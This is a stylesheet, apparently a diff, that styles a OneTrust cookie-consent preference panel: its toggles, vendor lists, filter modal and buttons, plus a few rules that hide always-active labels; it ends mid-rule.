+#onetrust-consent-sdk *[data-optanongroupid=C0001] .ot-toggle-group .ot-always-active,
+#onetrust-consent-sdk *[data-optanongroupid=C0002] .ot-toggle-group .ot-always-active 
+{
+	visibility: hidden;
+	pointer-events: none;
+}
+
+#onetrust-pc-sdk #select-all-container {
+	display: none;
+}
+
+#onetrust-consent-sdk *[data-optanongroupid=C0002] .category-host-list-btn,
+#onetrust-consent-sdk *[data-optanongroupid*=C0001] .category-host-list-btn {
+    display: none !important;
+}
+#onetrust-pc-sdk{position:fixed;width:730px;max-width:730px;height:610px;left:0;right:0;top:0;bottom:0;margin:auto;font-size:16px;z-index:2147483647;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,0),0 7px 14px 0 rgba(50,50,93,.1)}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before{box-sizing:content-box}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{height:calc(100% - 185px)}#onetrust-pc-sdk li{list-style:none}#onetrust-pc-sdk ul,#onetrust-pc-sdk li{margin:0}#onetrust-pc-sdk a{text-decoration:none}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk .ot-grps-cntr *::-webkit-scrollbar,#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-grps-cntr *::-webkit-scrollbar-thumb,#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-pc-sdk .ot-grps-cntr *,#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-pc-sdk .ot-pc-header{height:auto;padding:10px;display:block;width:calc(100% - 20px);min-height:52px;border-bottom:1px solid #d8d8d8;position:relative}#onetrust-pc-sdk .ot-pc-logo{vertical-align:middle;width:180px}#onetrust-pc-sdk .ot-pc-logo.ot-pc-logo{height:40px}#onetrust-pc-sdk .ot-title-cntr{position:relative;display:inline-block;vertical-align:middle;width:calc(100% - 190px);padding-left:10px}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem .625rem .625rem 1.75rem}#onetrust-pc-sdk .ot-always-active{font-size:.813em;line-height:1.5;font-weight:700;color:#3860be}#onetrust-pc-sdk .ot-close-cntr{float:right;position:absolute;right:-9px;top:50%;transform:translateY(-50%)}#onetrust-pc-sdk #ot-pc-content{position:relative;overflow-y:auto;overflow-x:hidden}#onetrust-pc-sdk #ot-pc-content .ot-sdk-container{margin-left:0}#onetrust-pc-sdk .ot-grps-cntr,#onetrust-pc-sdk .ot-grps-cntr>*{height:100%;overflow-y:auto}#onetrust-pc-sdk .category-menu-switch-handler{cursor:pointer;border-left:10px solid transparent;background-color:#f4f4f4;border-bottom:1px solid #d7d7d7;padding-top:12px;padding-right:5px;padding-bottom:12px;padding-left:12px;overflow:hidden}#onetrust-pc-sdk .category-menu-switch-handler h3{float:left;text-align:left;margin:0;color:dimgray;line-height:1.4;font-size:.875em;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-active-menu{border-left:10px solid #68b631;background-color:#fff;border-bottom:none;position:relative}#onetrust-pc-sdk .ot-active-menu h3{color:#263238;font-weight:bold}#onetrust-pc-sdk .ot-desc-cntr{word-break:break-word;word-wrap:break-word;padding-top:20px;padding-right:16px;padding-bottom:15px}#onetrust-pc-sdk .ot-grp-desc{word-break:break-word;word-wrap:break-word;text-align:left;font-size:.813em;line-height:1.5;margin:0}#onetrust-pc-sdk .ot-grp-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc a{color:#3860be;cursor:pointer;font-size:1em;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc a:hover{color:#1883fd}#onetrust-pc-sdk #ot-pc-desc button{margin-right:8px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-desc+.ot-link-btn{display:none}#onetrust-pc-sdk .ot-btn-subcntr{float:right}#onetrust-pc-sdk .ot-close-icon{background-image:url("[data-uri]");background-size:12px;background-repeat:no-repeat;background-position:center;height:44px;width:44px;display:inline-block}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#cddcf2}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px);background-color:#4285f4}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch .ot-switch-nob:before{box-shadow:0 0 1px #2196f3;outline-style:auto;outline-width:1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:35px;height:10px;margin-bottom:0}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#f2f1f1;border:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:46px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:20px;width:20px;bottom:1px;background-color:#7d7d7d;-webkit-transition:.4s;border-radius:100%;top:-5px;transition:.4s}#onetrust-pc-sdk .ot-chkbox{z-index:1;position:relative;float:left}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox label{position:relative;height:20px;padding-left:30px;display:inline-block;cursor:pointer}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:0px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:4px;top:5px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-fltr-opt .ot-label-txt{display:block}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-label-status{font-size:.75em;position:relative;top:2px;display:none;padding-right:5px;float:left}#onetrust-pc-sdk #ot-lst-cnt .ot-label-status{top:-6px}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px;overflow:hidden;margin-right:15px}#onetrust-pc-sdk .ot-fltr-btns button{padding:12px 30px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:160px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pc-footer button{margin-top:20px;margin-bottom:20px;font-weight:600;font-size:.813em;min-height:40px;height:auto;line-height:normal;padding:10px 30px}#onetrust-pc-sdk .ot-tab-desc{margin-left:3%}#onetrust-pc-sdk .ot-grp-hdr1{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-desc-cntr h4{color:#263238;display:inline-block;vertical-align:middle;margin:0;font-weight:bold;font-size:.875em;line-height:1.3;max-width:80%}#onetrust-pc-sdk .ot-subgrps .ot-subgrp h4{top:0;max-width:unset}#onetrust-pc-sdk #ot-pvcy-hdr{margin-bottom:10px}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-host-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{display:block;float:left;color:#3860be;font-size:.813em;font-weight:400;line-height:1.1;cursor:pointer;margin:5px 0px}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-host-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover{text-decoration-line:underline}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .category-host-list-handler,#onetrust-pc-sdk .ot-vlst-cntr,#onetrust-pc-sdk #ot-pc-desc+.category-vendors-list-handler{margin-top:8px}#onetrust-pc-sdk .ot-grp-hdr1+.ot-vlst-cntr{margin-top:0px;margin-bottom:10px}#onetrust-pc-sdk .ot-always-active-group h3.ot-cat-header,#onetrust-pc-sdk .ot-subgrp.ot-always-active-group>h4{max-width:70%}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr{max-width:28%}#onetrust-pc-sdk .ot-grp-desc ul,#onetrust-pc-sdk li.ot-subgrp p ul{margin:0px;margin-left:15px;padding-bottom:8px}#onetrust-pc-sdk .ot-grp-desc ul li,#onetrust-pc-sdk li.ot-subgrp p ul li{font-size:inherit;padding-top:8px;display:list-item;list-style:disc}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:inherit}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none;position:relative}#onetrust-pc-sdk ul.ot-subgrps li h4,#onetrust-pc-sdk ul.ot-subgrps li p{font-size:.82em;line-height:1.4}#onetrust-pc-sdk ul.ot-subgrps li p{color:dimgray;clear:both;float:left;margin-top:10px;margin-bottom:0;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul.ot-subgrps li h4{color:#263238;font-weight:bold;margin-bottom:0;float:left;position:relative;top:3px}#onetrust-pc-sdk li.ot-subgrp{margin-left:30px;display:inline-block;width:calc(100% - 30px)}#onetrust-pc-sdk .ot-subgrp-tgl{float:right}#onetrust-pc-sdk .ot-subgrp-tgl.ot-always-active-subgroup{width:auto}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4;border-radius:0 0 2px 2px}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk #accept-recommended-btn-handler{float:right;text-align:center}#onetrust-pc-sdk .save-preference-btn-handler{min-width:155px;background-color:#68b631;border-radius:2px;color:#fff;font-size:.9em;line-height:1.1;text-align:center;margin-left:15px;margin-right:15px}#onetrust-pc-sdk .ot-btn-subcntr button{margin-right:16px}#onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr{max-width:40%;white-space:normal;text-align:center}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button{margin-left:auto;margin-right:auto;min-width:60%;max-width:90%}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button:nth-child(2){margin-top:0}#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler{float:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{overflow:hidden}#onetrust-pc-sdk #ot-pc-title{margin:0px;overflow:hidden;position:relative;line-height:1.2;max-height:2.4em;padding-right:1em;font-size:1.37em;text-overflow:ellipsis;white-space:nowrap;display:block;max-width:90%}#onetrust-pc-sdk #ot-pc-title.ot-pc-title-shrink{max-width:70%}#onetrust-pc-sdk #ot-pc-lst{width:100%;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{padding-top:17px;padding-right:15px;padding-bottom:17px;padding-left:20px;display:inline-block;width:calc(100% - 35px);vertical-align:middle}#onetrust-pc-sdk #ot-pc-lst .ot-acc-txt{padding-top:6px;padding-right:15px;padding-bottom:10px;padding-left:20px}#onetrust-pc-sdk .ot-lst-cntr{height:100%}#onetrust-pc-sdk #ot-pc-hdr{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:20px;display:inline-block;width:calc(100% - 50px);height:20px;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk #ot-pc-hdr input{height:32px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#d4d4d4;font-style:italic}#onetrust-pc-sdk #ot-lst-cnt{height:calc(100% - 86px);padding-left:30px;padding-right:27px;padding-top:20px;margin-top:8px;margin-right:3px;margin-bottom:4px;margin-left:0;overflow-x:hidden;overflow-y:auto;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk #ot-lst-title{display:inline-block;font-size:1em}#onetrust-pc-sdk #ot-lst-title h3{color:dimgray;font-weight:bold;margin-left:10px;display:inline-block;font-size:1em}#onetrust-pc-sdk #ot-lst-title h3 *{font-size:inherit}#onetrust-pc-sdk .ot-lst-subhdr{float:right;position:relative;bottom:6px}#onetrust-pc-sdk #ot-search-cntr{display:inline-block;vertical-align:middle;position:relative;width:300px}#onetrust-pc-sdk #ot-search-cntr svg{position:absolute;right:0px;width:30px;height:30px;font-size:1em;line-height:1;top:2px}#onetrust-pc-sdk #ot-fltr-cntr{display:inline-block;position:relative;margin-left:20px;vertical-align:middle;font-size:0}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;width:32px;height:32px;padding:0;margin:0;position:relative}#onetrust-pc-sdk #filter-btn-handler svg{cursor:pointer;width:15px;height:15px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);padding-top:5px}#onetrust-pc-sdk #filter-btn-handler path{fill:#fff}#onetrust-pc-sdk #ot-sel-blk{min-width:200px;min-height:30px;padding-left:20px}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr{float:left;height:100%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label{height:100%;padding-left:0}#onetrust-pc-sdk #ot-selall-hostcntr{width:21px;height:21px;position:relative;left:20px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;left:5px;top:10.5px;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none}#onetrust-pc-sdk .ot-ven-name,#onetrust-pc-sdk .ot-host-name{color:#2c3643;font-weight:bold;font-size:.813em;line-height:1.2;margin:0;height:auto;text-align:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-name *,#onetrust-pc-sdk .ot-host-name *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc{font-size:.69em;line-height:1.4;margin-top:5px;margin-bottom:5px;color:dimgray}#onetrust-pc-sdk .ot-host-name>a{text-decoration:underline;position:relative;z-index:2;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk .ot-host-hdr{float:left;width:calc(100% - 50px);pointer-events:none;position:relative;z-index:1}#onetrust-pc-sdk .ot-host-hdr .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr a{pointer-events:initial}#onetrust-pc-sdk .ot-host-hdr .ot-host-name~a{margin-top:5px;font-size:.813em;text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:88%;float:right}#onetrust-pc-sdk input:focus+.ot-acc-hdr{outline:#000 solid 1px !important}#onetrust-pc-sdk #ot-selall-hostcntr input[type=checkbox],#onetrust-pc-sdk #ot-selall-vencntr input[type=checkbox],#onetrust-pc-sdk #ot-selall-adtlvencntr input[type=checkbox]{position:absolute}#onetrust-pc-sdk .ot-host-item .ot-chkbox{float:left}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-hdr{right:38px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:auto;padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{right:2px;width:auto}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>.ot-acc-hdr{background:#f9f9fc;padding-top:10px;padding-bottom:10px;background-color:#f9f9fc}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk #ot-pc-lst .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk #ot-addtl-venlst .ot-tgl-cntr{margin-right:13px}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;display:inline-block}#onetrust-pc-sdk .ot-ven-item>button:focus,#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-ven-item>button,#onetrust-pc-sdk .ot-host-item>button,#onetrust-pc-sdk .ot-acc-cntr>button{position:absolute;cursor:pointer;width:100%;height:100%;border:0;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-ven-item>button~.ot-acc-hdr,#onetrust-pc-sdk .ot-host-item>button~.ot-acc-hdr,#onetrust-pc-sdk .ot-acc-cntr>button~.ot-acc-hdr{cursor:pointer}#onetrust-pc-sdk .ot-ven-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-host-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-ven-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-host-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;display:block}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk #ot-ven-lst,#onetrust-pc-sdk #ot-host-lst,#onetrust-pc-sdk #ot-addtl-venlst,#onetrust-pc-sdk #ot-gn-venlst{width:100%}#onetrust-pc-sdk #ot-ven-lst li,#onetrust-pc-sdk #ot-host-lst li,#onetrust-pc-sdk #ot-addtl-venlst li,#onetrust-pc-sdk #ot-gn-venlst li{border:1px solid #d7d7d7;border-radius:2px;position:relative;margin-top:10px}#onetrust-pc-sdk #ot-gn-venlst li.ot-host-info{padding:.5rem;overflow-y:hidden}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{width:65%}#onetrust-pc-sdk #ot-host-lst .ot-tgl-cntr{width:65%;float:left}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk .ot-host-notice{float:right}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-host-expand{color:dimgray;font-size:.75em;line-height:.9;display:inline-block}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link{position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h4{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h4{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h4,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h4{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h4{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk .ot-host-opt{display:inline-block;width:100%;margin:0;font-size:inherit}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.81em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #ot-host-lst li.ot-host-info{border:none;font-size:.8em;color:dimgray;float:left;text-align:left;padding:10px;margin-bottom:10px;width:calc(100% - 10px);background-color:#f8f8f8}#onetrust-pc-sdk #ot-host-lst li.ot-host-info a{color:dimgray}#onetrust-pc-sdk #ot-host-lst li.ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk .ot-tgl-cntr{display:inline-block;vertical-align:middle}#onetrust-pc-sdk .ot-arw-cntr,#onetrust-pc-sdk .ot-tgl-cntr{float:right}#onetrust-pc-sdk .ot-desc-cntr{padding-top:0px;margin-top:20px;padding-right:0px;border-radius:3px;overflow:hidden;padding-bottom:10px}#onetrust-pc-sdk .ot-desc-cntr:focus,#onetrust-pc-sdk .ot-desc-cntr:active,#onetrust-pc-sdk .ot-desc-cntr:focus-visible{outline:2px solid #101010;border-radius:2px}#onetrust-pc-sdk .ot-leg-border-color{border:1px solid #e9e9e9}#onetrust-pc-sdk .ot-leg-border-color .ot-subgrp-cntr{border-top:1px solid #e9e9e9;padding-bottom:10px}#onetrust-pc-sdk .ot-category-desc{padding-bottom:10px}#onetrust-pc-sdk .ot-grp-hdr1{padding-left:10px;width:calc(100% - 20px);padding-top:10px;margin-bottom:0px;padding-bottom:8px}#onetrust-pc-sdk .ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk .ot-desc-cntr>*:not(.ot-grp-hdr1){padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-pli-hdr{overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;background-color:#f8f8f8;border:none;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-pli-hdr span:first-child{text-align:left;max-width:80px;padding-right:5px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:20px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-desc-cntr .ot-tgl-cntr:first-of-type,#onetrust-pc-sdk .ot-cat-header+.ot-tgl{padding-left:7px;padding-right:7px}#onetrust-pc-sdk .ot-always-active-group .ot-grp-hdr1 .ot-tgl-cntr:first-of-type{padding-left:0px}#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk .ot-subgrp h4{max-width:calc(100% - 133px)}#onetrust-pc-sdk #ot-lst-cnt #ot-sel-blk{width:100%;display:inline-block;padding:0}#onetrust-pc-sdk .ot-sel-all{display:inline-block;width:100%}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{width:100%;float:right;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk :not(.ot-hosts-ui) .ot-sel-all-hdr,#onetrust-pc-sdk :not(.ot-hosts-ui) .ot-sel-all-chkbox{right:23px;width:calc(100% - 23px)}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.813em;position:relative;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-hosts-ui .ot-consent-hdr{float:left;position:relative;left:5px}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;margin-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:10px}#onetrust-pc-sdk .ot-ven-litgl{margin-right:55px}#onetrust-pc-sdk .ot-ven-litgl.ot-ven-litgl-only{margin-right:86px}#onetrust-pc-sdk .ot-ven-ctgl,#onetrust-pc-sdk .ot-ven-litgl,#onetrust-pc-sdk .ot-ven-gvctgl{float:left}#onetrust-pc-sdk .ot-ven-ctgl label,#onetrust-pc-sdk .ot-ven-litgl label,#onetrust-pc-sdk .ot-ven-gvctgl label{width:22px;padding:0}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:21px;position:relative;float:right;right:80px}#onetrust-pc-sdk #ot-selall-licntr input{position:absolute}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-gnvencntr{float:right;width:21px;height:21px;position:relative;right:15px}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{float:right;width:auto}#onetrust-pc-sdk .ot-ven-hdr{float:left;width:60%}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk #ot-anchor{border:12px solid transparent;display:none;position:absolute;z-index:2147483647;top:40px;right:35px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk #ot-fltr-modal{width:300px;position:absolute;z-index:2147483646;top:46px;height:90%;max-height:350px;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal button{max-width:200px;line-height:1;word-break:break-word;white-space:normal;height:auto;font-weight:bold}#onetrust-pc-sdk #ot-fltr-cnt{background-color:#fff;margin:5px;border-radius:3px;height:100%;margin-right:10px;padding-right:10px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:25px;margin-left:15px;clear:both}#onetrust-pc-sdk .ot-fltr-opt label{height:auto}#onetrust-pc-sdk .ot-fltr-opt span{cursor:pointer;color:dimgray;font-size:.8em;line-height:1.1;font-weight:normal}#onetrust-pc-sdk 